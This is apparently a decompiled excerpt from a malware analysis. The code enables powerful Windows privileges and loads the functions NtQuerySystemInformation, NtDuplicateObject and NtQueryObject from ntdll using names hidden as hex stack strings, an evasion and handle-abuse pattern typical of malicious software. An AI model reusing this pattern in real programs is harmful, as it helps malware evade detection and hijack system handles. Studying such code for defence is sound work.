 Get_Privilege("SeDebugPrivilege");
Get_Privilege("SeTakeOwnershipPrivilege");
Get_Privilege("SeBackupPrivilege");
Get_Privilege("SeRestorePrivilege");
local_28 = 0x6c64746e;
local_24 = 0x6c642e6c;
local_20 = 0x6c;
local_1f = 0;
hModule = GetModuleHandleA((LPCSTR)&local_28);
ntdll_addr = hModule;
if (hModule != (HMODULE)0x0) {
local_58 = 0x7551744e;
local_54 = 0x53797265;
local_50 = 0x65747379;
local_4c = 0x666e496d;
local_48 = 0x616d726f;
local_44 = 0x6e6f6974;
local_40 = 0;
NtQuerySystemInformation = GetProcAddress(hModule,(LPCSTR)&local_58);
local_3c = 0x7544744e;
local_38 = 0x63696c70;
local_34 = 0x4f657461;
local_30 = 0x63656a62;
local_2c = 0x74;
local_2b = 0;
NtDuplicateObject = GetProcAddress(ntdll_addr,(LPCSTR)&local_3c);
local_1c = 0x7551744e;
local_18 = (undefined **)0x4f797265;
local_14 = 0x63656a62;
local_10 = 0x74;
local_f = 0;
hModule = (HMODULE)GetProcAddress(ntdll_addr,(LPCSTR)&local_1c);
NtQueryObject = hModule;
}